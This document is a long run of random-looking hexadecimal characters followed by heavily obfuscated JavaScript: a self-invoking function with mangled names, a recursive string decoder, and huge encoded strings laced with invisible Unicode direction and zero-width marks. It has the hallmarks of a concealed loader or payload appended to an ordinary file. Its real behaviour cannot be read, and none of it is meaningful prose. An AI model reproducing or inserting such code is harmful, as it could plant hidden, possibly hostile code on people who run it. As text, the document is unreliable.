58Y0(4244ab7!eaf1166BX_Y5eZ8D360Z31976BX1e7B98d56fZ82885ZD315177e43bD42Y83X23597XB4898e5124Ff246a2f043YBBD4Xb0f650acff5fbcc76abcc45Dc11D74c61B317Zd63b98X94697F4408Be54Ba4f952Y7K04ZB5DB489f4D96X84F9Yc3{06bBX55B4cef461b857ab~65bb3163370db2Xc5243X64D128cc177fcb2480962Z7cd4395693FB51X8476187f44bX448Y2eb43a7b9559Bf551b4O92764d0226Xdb;16XZ55ec2222XZB1767Z123829cd94087XX359D3392913a86D82X4cYBFX49B0;34eB5*853bbOY7399W65df65ab4FD55b9D8157D1372711b6eZ216687bD53B95X94397f14e74X138X3387eX23X8bXD3996XZIF4Ze4469DY8=F64bf575bF74YB3FZ294f19fd54cf6BZ31F69B9:F2fBB257bD2247a83e87aD62d7BDFf17De73d94X63c5fb6358Fe747a1ebFDaf95{259F356YZG951B1Le2B68Z11888ae1B72196fca1779Z522789bd870Z83083d7378DD5Q22895XZ97X941629f%35FF4536D93*057J04eY3fb5X7bB81c77&D6c86ac1970{96Dc92072Z7eb288ce77DDZF61Z89X083d32B90adea4eY93F9eB8DX4BY23B91ea499cFX52afff4Z79b659YDL957YY1224b5175Db71366Z6232Xd1232BZ42884DB2d8298e33da3R151YFff5DY7f24cb0@75eb5Mc63b31c42YFH6B7Z154b0fd55BFD81579D4355bZ81fB81Z76BF177B8D296fZ92588ddFB38a8FF56ad3B9Yb4da479X499Xe448Y4F1539Ffc5275b24YYZT3|X75ca25BDc15Db019628fb522791f77BF1875d7334B88F051774125Y03Z94F03Y8Ye0&08ZF64cY3F54b54B94Ba7fe4cB0c24eB8-X65B7Pd167b!D5ec11720D2b8257c1973cd2c74d8f734cf3488X0f491dd2D87e94850YFf65XB44baaa91267fe5d5Z%551Y3F91778D3206BD42X7Zc7308aD8238Ydf4188df1784DB32892489dd3549X63282DZ3X9da5J44Bb2f964f75655fe4a9Zf2106Fc2_D74c71279ZZ177FZX258Xb421782378BX227Xcb2D79D62Z4F8c2486ddX84fa4!1979B378YF33Z5bXX4Y60F956YZZYf0ba9X19B5#d69b3&35979|56FZ51Z6Xc4ZD32Z42077Z5293BZ73187de30868Ff486d73a90B33896F43Y9Xa3553bY8FF9ZF650YFF75B7Yb752B7)B63771460b0%Y6ccbD33279e137ce2d2c95ea81e0df88d4267Z9afe50Y3ee5YYZFF4aB6%85bY6(e5DB4ec59b0L75eF95eB2_Y1eBBV757b113727aD92087ZX378c2382812a76Z81X3c9DXX39a2f33ea7f843abfa51BYX04dY44fY4ea4XaaF454ae(02461%Y5XbaFX68B0ZY2683DZ62BY132c95BB8569c017a0XY85dd3983D3|326YFF989DD308YBBde67X44894%01c3fYZ-35ab124Y3FF6364V45686c267af186fca1973BZFX7Zc22677Z33232a5c851d53081913B91d9=a46e74190XF@59ef34355aa54ac~852Y2d1VDYYfe59ae[66986Z33381187791cf4265d22980d72e85DZ33a62a86df3b91943F9Be93564a0458dF64da8f7519aaf~4Y4F62662}74fB8?F6Yb9135Z98146Dc91f24792073BF1871cb297dcc2488YYe660e03d85e9ee95DD469Df847a1XYFF54ba2043cc49b3*960B2.811abIB57Z01738741Z74d01Y6ac0e06cd62c83d52b368B3187d33387D837609Z3490X43998d43ZY5FZ57a6[04964bc}c7fa2]F66ed66baL55eB5@bJ875ZZ3fbe1a7X7F1979c52X85a6X280dc3381X5F783XD439aXZ424dZ0e350Y7FX55Z856B0f8f25Fb6VD64BB12B2(43470e66XZ519787YB9267dd42B82d986D0238cYX3292aeXY4f96fd44YXM449B3!9508FFZ53YY#158af5Xaa[059B5d612YF1269BZDD29801F76cddb7b8ee078D21X3D97XZ439YF08BX52d3F7XXB4299f0479X3d91XZ4199fc1c58c014ab=aMb4aB7[X65BZ136a1861B31a6591cd3589207F80BF2Z83DY3188df79D9258Xe5M642e03194XYf534Y1f84Fa61b3eabV259B0W75Xd150a8T06486a9166dc41B72c92077ea71c5216Fc22Y56d81X78D42787e4X797Y7P945YB?158Y4f84dfcID6Fab1167beMa5XB36372D51176Z2166B1Y2a8dZ92e7ace23c31545811f70D32959db217bD72a8ae7XZ5f82ef469dF44Ba2F950a7FX71ff57a9H1~8b2}a66B0&02F6b136bbd1529B6196dc7214080FY51a8FF56adF988X0328Y9X378Fd7308def4B63b1f94Xf44299fd46YZZZR86db9Od80D51fBY1264bcX1V471c81f76cd247bd22980F381D92b838Y348Ze83282b1XD95XD3f97YB389Bef49Y3Z2&277ce257cD32a7B@Y62b4^c20b91159B2Jf71cdX5337Bd076Z41b7fZ82X4X8Yf0469DX93dB0(54Fea4294ec1134Y1f84FY6FD54YB]275bf53a7Q351Y4^Z38ba.05ab6K969Z6e7Ka77ce257cD32a9dX773cb2387a9cc3990X73X95XZ5FXY329ce7X04dY4fb52Y9+057YX4bY5ff567XBY64B8R91c6e|b5ZBF1545Z7Td67Z31676D3df2F6XDB3289X0378XX53Zd7R743c5O346ae:98cB3f961a7PX55BZ(36Yb1195fZ75575D4207eD82dBYd23081DZ3Y8Ycf3a8Be644941Y4187ef359Ze34Y91F83Fa7fb58YZI649b1G562B6109FZ0LX6Xf01476ZD197BD21077be256cd31a7Fda3888DY3292e23Bb6X843Z8XZ4098f24b9cF44DY6;14Fa7]25dYB|35Zba125Xb6126ebf4569cb226Xd02765cc137aZ1287Zd42F85X12F87e33992213999e747Z9f0369Xe44B92f940Y7fb56aa[[base64];[base64]!X65d857B31718b2125XZ71e3f7B1376cc296dcc2876DYe1548dce3B92X94097ee45B83793F7f892F23XY7FX1f5BT34ZaaFY4fb7H360b6Z13457c41B72Z92077ZX257Zd32Y81F47798fb56ZZ2a7Ydd2891Y1XZ65e94389e237Y6b0FB7FXY4c9BF75BY1}[base64]|d5881BX15YD186eZ0e367bb166bc3264380ea3XD5344X8cFF549X2892e83F91X7%e319XF54ZY3fa51Y8FF72bc48Y4H8274aB7TX65BZ136YZ1188B,a66caZB65Z5117YD1f22ed61F7dcd228YD6338994}72Y97XX459cF34Ya1F84Fa6fd54c74a6bZX349fLY556FBY3Xb1#063B6D01BY21873c02266ca2246902041a4Z7348BX23990X73e95ec439aF164e14Ba1F84YY0Y94FY5f151Y5F6557Xba56B5f16398XF4978D020B81864ZD2445812981DD2777cded79e33990X23843B6~B8Fea3b4BF54b93Z4K097=157YX?056B2c55YB1HB20b9Ue5e70c56Fc7236dbdec28d41d6FD6214a87de76X13789YZ3084DF348cef~c49B3~79XFD1755c81d67F15Bb1%85Yb0d7fa67be156ZZ31a71Z83b85116dd1f01380d72e85DZ338Ye154D32F93942e8XDY439YbbF79FX84696eb539Ffc525Dd0f360b7JX65BZ136ac1186fc61D90133497[270ZDX12cb61B7fDZ2e88d632849eX973XBFZ45d04599F13dY9Z2,Z9cbd2043b0L75XB5}c63BY1168bf166De05Dc71D74c61c25ZB216dZD2172d1fa36D2316dDF1971Z8F44c9Z3494e049a0Z1FDY5FD59Y3F34969F55Fb5Uc5Xb4bf3287PB66b7Z771c7(f407Z137Dd32Y7ZD22e41DB338a9Z358Ydaec41XB439fe93968Y45099eb529DZ6?35af25dB3#528ac?05bb0)86B88c52F831a7993D14499X36Dd72D84D62c5376e33a91X83f96XD44B7+18De94d6Z8ffc53YYL158cb4aa6GYIBYBfd2D69U256Z0!827Z5116ZbbZF24ca206Zcf2582ca3487D72686X4W33Fe83Y89e03Z8cc4478Df03fY4DX48a9f646a4FX52B41016YY1258b8152171e449c3Vc66Z21e6X8ZX33Y9fe975D1355477e43B92e95Zdb379b9c3c8XbeFY92e74999F9469Y=2+97Z9F]c63BY1168bf166De05FBB1f20Z012427e166bcd1d7Dca1e86982Y7Xd12b83X7XX6184F1489ff64da4fb52Y9O057YX219e*85Xb5(75D66]65888c469c2~Z74821972Z8257081F449Y0ea74DX348bdd335Y7dXY4198XF469DF44BY2F950a71Ya8fc44a8B151Y3D3SFb1NY60bd]824c7PY5DZ5cc3F94de79cd1579Y0Z33087de358cX33a91X83f96ed60DD479DF4469cY54597c7T3a6f45eB1c158B1]764YFc0338adf29b31D73ZY1c7299bc2980d72X85DZ338aFD47d32f93b2D54299f0479eF54ca31695F15556F64878B44Za1H353B3]054BZZX5aBX&Y7676X93X881470d4f31683da3188fb45D12d91B0D34097ee45B8H28Xea4X6d90fd54abW259b0J75Xb5;Z63ba1168bf166Dc41b72c92077ce41Z01Z80811B7bZ73087a8e480X23082Y23597df3X4a9f3Y8XF83c5FFF41Y3Q34Y79b538a2)e6888)969B0Z419bf1561Z11566c5ee2aZ21X6eD22277YB217YD92Z8ee23F8fdcf79ae53d9eabfb6Xc3PD99f559789BL85fB6Td64bb1269Z0176Xc51c73ZY2178ZF267DD42b82D94ccb278B8c2686D23B92b3XF8bXD3B8dad40Y2ea4955aa4599%3476aQY4Zae#e5584c065b8_463BFea6bB7106F7dD278ZX1a7YZX1f7XY7X37BD7278bdb3064DY3392e5479BF84895b0539eF65764b4277ZZ652ae123154c1186fZ61D74cb2279d0277ed52Z83DY3188df368de43b92-584X04445DF3F8bf44b6ca844Y6f44666f95bY3{2=e63FX52BZJ023Z3[567c7LX3D79106Z8B256Bca2671D5348Bcc387ee3F586X939459Y4096e24296X7466fYB439fXF53a3f82cY2fb5YYD@F63c0105d781b66be1f2c7cef448X1a76DYf91Z89e0378ee53c93XY4198ef469df44ba2f950Y7fe55ac{35YZD4Za8RZPda7T753bc133470?c6Xbc#e2Xc1236bZYD62BZ61Y84Z8XB8BZD2F8fD6!541d83453DX3e98F53ba1B344a7f7L358fe54Y0&054a5)42D69#15DYD1161b6ea60B9186Bcd217Xce1b36d9247Zddea3aYDI24cD83498b7da479eF54Za3fa51Y8FF56YD#45bB2%960B7KX65BZ136YZ1188b[a66cacb65c5117ad1f22eZY2c7accec7FX1298894X984D84286a9498bXD4d94Z3FF96f2119fff4X6cfd60b0BZ11b7Md59b9TD5XBDX622ba1666ZY1a6fa31972d12486da3787d4ef92dd3596Y3f366bb!591XD517093G057YX.55cb3~Y61B8VF66bd146bZ21970c71X75cc237aD144c31F83841X7Xca338aabe783e53385Y5389YX2414DY23D91fb3f62)244a6K64D7ZB84fabZY54B2125bZ1d364c71723781X74Z02074c5244d89217dcd3181D6]Y80d9388Bed419eee3b56f9449cfdWY5aZD226Zf854b8D7fa67BX156cc31a71c81f76ZD247BD22980D72X85DZ338ae138ab2a86XYeb85e5319YF1124eea4Z9YecGc9f)149Y8B4+9a4f862Y6Z969YBPd6dB4X31fB61231BZ1573ca283Ycb2X7X8YDF85DB2787db2Z8bB4F088X43498X83D71e7409FF254Y8V555a2bd60YB:36471Z13489d35FBB1f3e61ce257Zd32Y81d82f86DD348Be23990e73X95XZ439YF1489f1291ed5152XZ4Z98U15879b551B3{15373)668B0}f1b70)b5Fc9}d30D01274d41B4Y861d7998228Ze23981X5308de13499ab3Z9Feffb50F64c98F84Z9DFZ2561F955a5N959YXX258B11063Z51976Z6132Xd11Z74D5e232a5fa44D02c90YFd23F96XD449Bf249a0f74eY5FZ53aa]158YFO65dB4VB62B91083+25Xc2Z35dbd{972c9ea26c22472Z4X477D921808ce17cD03Y7XY14183X5458ZbbF78eXYH99aF6459Ffb4dafH160aeZ556b9[9156Y1066B21266b7163F7b136FBF2373c8fc72cb2a7Ddf3390X02D48XB368eeffc4Zbf145XXY46aaZ9ec59b0N75Xb5!c63ba1168BF166DZ41b72c92077ZX257Zd32Y9D1Z78dcdd77D7238Ze3O440dc3X8cdeFX91F33b9YY6fb96ea5498BB5B9Dff5FY6d511Y8-423B1-X6Xb9|B2ZBD20707ZD177cd1979ZD1e7DY6X27aD6268Yda2F63d93291e4469aF74794YF529dF55663B3267Bc551YD113053Z0176XZ51c73ca2178ZF267dD42B82D93087de358Ze33Y91-483df4344DX3e8aF34Y6ba743a5f34565f85YY2H1Id62fd51BBff22c2.466c6.[base64],32693ea4198ef469DF44ba2F950Y7FX55YZT35YB1S85fB6%D64D756B21617b1115dc61d3e7Y1678Z61838ZB2D75d4e035d0248ed2f595D73999X0Qf4bX23X5DX9419FFY42Y6fb4Fb3f919aa*d5d69be64baR666BY#B6a93cf67Z31377Z71Z50c61F7Xd13387e434819Z3f8Ye24350a01368B23e9afe1D40YD~45BB2J960b7@X65BZ136ac1186Fc61D74cb2279D0277eF170ZZ3031ZB2b77e03758943092X03252e5478FeeFY4fea3eY8XZOfYFF153b3FY2965FZ58771157BBM86aBFd768ZB1B277Z2278c42478Z928518d2581d13585da%X84DD3c8Ff145Y2f23f5afd48Y0;[base64]~e5XYBc669b4UZ6D7aZY3D92dc68Z428476Yd72e85DZ338Ye1388fX63d94eb4299F0479ef54ca3fa51a81b9YF65a5bf555Y1)a6182BX5abcUY5c7Z:F71b91824791468d21639d91B7dDD24538F2682a13681eb408ef4K192f54551a64ca2XX4Xa2F3527Bb74Fabfb5fYFW438ae]766B91b6FZZ1Z69842772ca2b3888FB509a2682e6!52895ec43B6448bf13F9dF8fbY5fb4374b0479dF655a8{a5ebb*B5897115YB4+c708316767Zef448e2970D62482ddFX218Xe53cYF3d84ea3896f1F49Xf43Z6Da94296N048aeFY55a4Z457b7BD3085cf6Yb11765Z31e3f62cf267df07eZ52b79d73235DF357DYXea92d93f8dXB4657ea4Y50Z31862FD44YYf856b1D2F57X%Z53b9+765c0X1U471c81f76ZD247BD26ZZF2581d9dc76d9338ad42991Z42c95XZ4796f0394cc0fa53e959YBff495DcdF360b7VX65bc136Yc15Xc41460c81471Z7d06YZ61Y6Fce*a72DB328dDZ367f9af240F2d8459cF34aY1F84FY6FD54ab@[base64]}569Z0146X7Yd33c62b9267DD42B82d93087DX358Ze383D7X847DF3B94F04649bd146ba53FY2FZ539df25a8dF55eB5105FB9#21X6c1eW471Z81F76ZD247bD22980d72X85dc338a2587d23b8Yd93996a7378cf21Y98e84796f65378R62d9FBY10b0F861b81362BZP547c5HB6fc0[Z7B80D935D12985cf1f3fZZ2889dd307cXBe95d97F593XB418Fa81339a6fd54ab{259b0)75XB5[c63ba1168bf5YbcK770bfJX6eZBDZ6ZZ1274fZD1D7ZZB2B88ad3b62D4XF45d83B91ee3696f3FD56B24ea6_24Z9cbc49Y5M65YYDF96866DY1472_465BF|Y697ce7.d7YD1287fD62d84db3289e037ebe581df3D86984Y309DF44BY2F950Y7FX55YZ+35aB1I85fB652b6(d61BBce6ac21X68B8d865Z12276Z9158482f6308e2081db268598K32996ed449BF249Y0f74eY5fc53)7eb58afN65DB4NB62b96D51DY24bf-66Zba187394b7408Y1478Z4304Z6fF842D23585db)427B47A671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z 